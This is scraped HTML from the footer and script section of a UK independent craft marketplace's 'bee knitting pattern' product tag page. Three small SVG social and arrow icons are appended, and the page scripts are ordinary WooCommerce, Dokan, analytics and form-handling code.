<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://buyindie.co.uk/store-listing/">buyindie Vendors</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://buyindie.co.uk/my-orders/">My Orders</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Selling</h3><div class="menu-footer-selling-container"><ul id="menu-footer-selling" class="menu"><li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://buyindie.co.uk/sell-with-buyindie/">Sell With buyindie</a></li>
<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://buyindie.co.uk/why-sell-with-buyindie/">Why Sell with buyindie</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://buyindie.co.uk/dashboard/">My Dashboard</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Community</h3><div class="menu-footer-community-container"><ul id="menu-footer-community" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-381"><a href="/answer-centre/">Answer Centre</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="/news/">News</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/media-centre/">Media Centre</a></li>
</ul></div></aside>                </div>

                <div class="col-md-2">
                    <aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://buyindie.co.uk/about-us/">About buyindie</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/buyindie-reviews/">buyindie Reviews</a></li>
</ul></div></aside>                </div>
				
				<div class="col-md-2">
                    <aside id="nav_menu-17" class="widget widget_nav_menu"><h3 class="widget-title">Help &#038; Contact</h3><div class="menu-footer-help-container"><ul id="menu-footer-help" class="menu"><li id="menu-item-384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-384"><a href="/refund_returns/">Returns &#038; Refunds</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://buyindie.co.uk/contact/">Contact</a></li>
</ul></div></aside>                </div>
            </div> 
			<div class="row">
				<div class="col-md-6">
					<img class="cards lazyload" data-src="/wp-content/uploads/2022/10/payment.png)" src="[data-uri]" style="--smush-placeholder-width: 370px; --smush-placeholder-aspect-ratio: 370/48;" />
				</div>
				<div class="col-md-6">
					<ul id="menu-footer-social" class="menu">
						<li id="menu-item-125" class="pinterest menu-item"><a href="https://www.pinterest.co.uk/buyindie"></a></li>
						<li id="menu-item-126" class="facebook menu-item"><a href="https://www.facebook.com/buyindieuk"></a></li>
						<li id="menu-item-128" class="instagram menu-item"><a href="https://www.instagram.com/buyindie/"></a></li>
						<li id="menu-item-127" class="twitter menu-item"><a href="https://twitter.com/buyindieuk"></a></li>
						<li id="menu-item-129" class="linkedin menu-item"><a href="https://www.linkedin.com/in/susanbonnar/"></a></li>
					</ul>
				</div>	
			</div><!-- .footer-widget-area -->
        </div>
    </div>

    <div class="copy-container">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                    <div class="footer-copy">
                        <div class="col-md-6 site-info">
                            &copy; Buyindie Ltd | Registered in England Number: 14258691. Web Design by <a href="https://dorset.tech" target="_blank">Dorset Tech                        </div><!-- .site-info -->

                        <div class="col-md-6 footer-gateway">
                            <div class="footer-menu-container clearfix"><ul id="menu-copyright-menu" class="menu list-inline pull-right"><li id="menu-item-13179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179"><a href="https://buyindie.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-452" class="pipeafter menu-item menu-item-type-post_type menu-item-object-page menu-item-452"><a href="https://buyindie.co.uk/privacy-and-cookies/">Privacy and Cookies</a></li>
</ul></div>                        </div>
                    </div>
                </div>
            </div><!-- .row -->
        </div><!-- .container -->
    </div> <!-- .copy-container -->
</footer><!-- #colophon .site-footer -->
</div><!-- #page .hfeed .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buyindie-child\/*","\/wp-content\/themes\/buyindie\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			
			
    <script type="text/javascript">
        jQuery(document).ready(function(){

            jQuery('.vc_tta-tab').on('click', function() {

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 0);

              setTimeout(function() {
                  jQuery(window).trigger('resize');
              }, 1);

            });

            var regurl = window.location.href;
            regurl = regurl.split('/')[3];
            if ( regurl == 'reg' ) {
                // if ( 0 != 1 ) {
                //    window.location.href = https://buyindie.co.uk/;
                // }

                // var param = getUrlVars();

                // if ( param['type'] != 'monthly' || param['type'] != 'annual' ) {
                //     window.location.href = "http://stackoverflow.com";
                //     console.log(regurl);
                // }
            }

        });
    </script>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            var param = getUrlVars();
            if ( param['type'] == 'monthly' ) {
                $('#dokan-subscription-pack option:eq(0)').prop('selected', true)
            } else if ( param['type'] == 'annual' ) {
                $('#dokan-subscription-pack option:eq(1)').prop('selected', true)

            }

            $('.product_pack_item').each(function( item, i ){

                var buy_btn = $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href');
                var plan_name = $(this).find('.pack_content').find('h2').text()
                console.log(buy_btn);
                console.log(plan_name);
                    console.log(param);
                if ( buy_btn.indexOf("add-to-cart") ) {
                    var oprtr = '?';
                    if ( plan_name == 'Monthly Package' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=monthly');
                    } else if( plan_name == 'Annual' ) {
                        $(this).find('.buy_pack_button').find('.buy_product_pack').attr('href', '/reg/?type=annual');
                    }
                }
            });
        });

        function getUrlVars() {
            var vars = [], hash;
            var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
            for(var i = 0; i < hashes.length; i++) {
                hash = hashes[i].split('=');
                vars.push(hash[0]);
                vars[hash[0]] = hash[1];
            }
            return vars;
        }
    </script>
<script type="text/javascript">
    jQuery(document).ready(function() {
        var $ = jQuery;
        if ($('.seller-media-btn').length > 0) {
            if ( typeof wp !== 'undefined' && wp.media && wp.media.editor) {
                $('.seller-media-btn').on('click', function(e) {
                    e.preventDefault();
                    var button = $(this);
                    var id = button.prev();
                    wp.media.editor.send.attachment = function(props, attachment) {
                        id.val(attachment.id);
                    };
                    wp.media.editor.open(button);
                    return false;
                });
            }
        }

        $('body').on('click', '.img-manage a, .m-bulk-delete', function(e){
            e.preventDefault();
            var ajaxurl = "https://buyindie.co.uk/wp-admin/admin-ajax.php";
            var attachment_id = $(this).parent().data('id');
            var this_obj = this;
            // is multi delete
            var multicheck = [];

            var checked = $(".media-lib li input:checked").length > 0;
            let clickedval = this.getAttribute('class');
            console.log(this);
            console.log(clickedval);
            if (!checked && 'm-bulk-delete' === clickedval){
                alert("Please check at least one checkbox");
                return false;
            }
            $('.media-lib li input:checkbox:checked').each(function(i){
                multicheck[i] = $(this).val();
            });
            var dataVariable = {
                'action': 'manage_seller_media',
                'attachment_id': attachment_id,
                'multicheck_id': multicheck,
            };

            jQuery.ajax({
                url: ajaxurl, // this will point to admin-ajax.php
                type: 'POST',
                data: dataVariable,
                beforeSend: function() {
                    $('.entry-content').block({
                        message: null,
                        overlayCSS: {
                            background: "#fff",
                            opacity: .6
                        }
                    });
                },
                success: function (res) {
                    if ( res.status ) {
                        Swal.fire({
                            position: 'top-end',
                            icon: 'success',
                            title: res.message,
                            showConfirmButton: false,
                            timer: 1500
                        });

                        rm_elem = res.id;
                        for (var i = 0; i < rm_elem.length; i++) {
                            console.log(rm_elem[i]);
                            $('.media-lib li .img-manage[data-id='+rm_elem[i]+']').parent('li').remove();

                        }
                        // setTimeout(function(){ location.reload(); }, 1500);
                        location.reload(true);
                    }
                    $('.entry-content').unblock();

                }
            });

        });

    });
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/buyindie.co.uk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;bee knitting pattern&amp;rdquo;","@id":"https:\/\/buyindie.co.uk\/product-tag\/bee-knitting-pattern\/"}}]}</script><!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script id="pinterest-tag-placeholder"></script><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=562243545852597&ev=PageView&noscript=1&eid=562243545852597ad746346-16b2-40a3-bdc3-43dcd4a0ce5d&cd%5Bcategories%5D=Art+%26+Crafts%2C+Craft+Supplies+%26+Workshops%2C+Home+%26+Living%2C+Commercial+Craft+Supplies%2C+For+your+Home%2C+Handmade+Craft+Supplies%2C+Home+Decor%2C+Cushions+%26+Throws%2C+Knitting+Supplies%2C+Patterns%2C+Patterns%2C+Textile+Art%2C+Wool+%26+Yarn%2C+Wool+%26+Yarn&cd%5Btags%5D=bee+knitting+pattern%2C+bees+and+flowers%2C+Cushion+pattern%2C+Download+pattern%2C+flower+knits%2C+knitted+pillow%2C+knitted+sunflowers%2C+Knitting+Pattern%2C+knitting+patterns%2C+pdf+digital+pattern%2C+pillow+pattern%2C+sunflower+knitting&cd%5Bpage_title%5D=bee+knitting+pattern&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=1932&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=buyindie.co.uk%2Fproduct-tag%2Fbee-knitting-pattern%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-ls-custom-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/css/style.css?ver=4.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"","price_include_tax":"","display_include_tax":"","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=8.1.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/buyindie.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/bootstrap.min.js" id="bootstrap-min-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/themes/buyindie/assets/js/script.js" id="dokan-theme-scripts-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" id="dokan-ls-custom-js-js-extra">
/* <![CDATA[ */
var dokanLiveSearch = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-pro\/modules\/live-search\/assets\/images\/loading.gif","currentTheme":"buyindie-child","themeTags":{"dokan-theme":"#primary"},"dokan_search_action":"dokan_suggestion_search_action","dokan_search_nonce":"b42eb0a0ad"};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-pro/modules/live-search/assets/js/script.js?ver=4.2.1" id="dokan-ls-custom-js-js"></script>
<script></script>
<div id="yith-wcwl-popup-message" style="display:none;"><div id="yith-wcwl-message"></div></div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/linkedin.svg
body_size: 306
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M3.7,20.4h11.5v36.9H3.7V20.4z M9.4,2.1c3.7,0,6.6,3,6.6,6.7c0,3.7-3,6.6-6.6,6.6c-3.7,0-6.6-3-6.6-6.6
	C2.8,5.1,5.7,2.1,9.4,2.1L9.4,2.1z M22.4,57.3h11.5V39.1c0-4.8,0.9-9.5,6.9-9.5c5.9,0,6,5.5,6,9.8v18h11.5V37.1
	c0-9.9-2.1-17.6-13.8-17.6c-5.6,0-9.3,3.1-10.9,6h-0.2v-5h-11V57.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/arrow-right-01.svg
body_size: 198
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 490 490" style="enable-background:new 0 0 490 490;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7A2949;}
</style>
<polygon class="st0" points="0,252.7 458.1,252.7 300.9,390.7 311,402.2 490,245 311,87.8 300.9,99.3 458.1,237.3 0,237.3 "/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://buyindie.co.uk/wp-content/uploads/2022/07/pinterest.svg
body_size: 657
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<g id="UG8QpP_6_">
		<g>
			<g>
				<path class="st0" d="M26.4,40.3c2.9,3.4,7.8,4.6,12.1,3.3c0.9-0.3,1.8-0.6,2.6-0.9c1.7-0.7,3.2-1.6,4.5-2.9
					c3.8-3.5,5.9-7.8,6.8-12.8c1.3-6.5,0.1-12.5-4-17.7c-2.5-3.1-6-5.2-9.7-6.5C33.7,1,28,0.8,22.9,2.4c-1.5,0.5-2.9,1.1-4.3,1.9
					c-4.8,2.7-8.5,7.1-10,12.5c-0.4,1.4-0.6,2.9-0.8,4.4c-0.3,3.6,0.4,7.1,2.1,10.3c0.3,0.5,0.6,1,0.8,1.5c0.6,1.2,1.4,2.4,2.5,3.2
					c0.5,0.4,1.1,0.7,1.7,0.7c0.9-0.1,1.1-0.9,1.4-1.7c0.3-0.8,0.4-1.7,0.5-2.5c0.2-0.8,0.2-1.2-0.3-1.9c-3.8-5.3-2.5-14,2.2-18.3
					c4.2-3.9,9-5.1,14.3-4.3c4.8,0.7,9,3.8,10.9,8.3c0.8,1.8,1,4.3,1,6.3c0,2.8-0.4,5.3-1.5,8c-0.9,2.3-2.3,4.4-4.3,5.9
					c-2.9,2.2-9,3.1-10.2-1.4c-0.3-1.1-0.3-2.6-0.1-3.7c0.6-2.9,1.7-5.6,2.3-8.4c0.3-1.5,0.6-3,0.2-4.6c-0.5-1.8-1.6-3-3.5-3.2
					c-2-0.3-3.9,0.3-5,1.9c-2.4,3.2-2.7,7-1.5,10.8c0.3,0.8,0.3,1.5,0.1,2.4c-1.1,4.6-2.1,9.3-3.3,13.9c-0.8,3.1-1.1,6.4-0.9,9.6
					c0,0.9,0.1,1.8,0.3,2.7c0.1,0.6,0.4,1.4,0.9,1.7c0.8,0.4,1.5-0.6,1.9-1.2c1.5-2.2,2.6-4.6,3.5-7.1c0.6-1.6,1-3.3,1.4-4.9
					C25.3,44.5,26.1,41.5,26.4,40.3z"/>
			</g>
		</g>
	</g>
</g>
</svg>
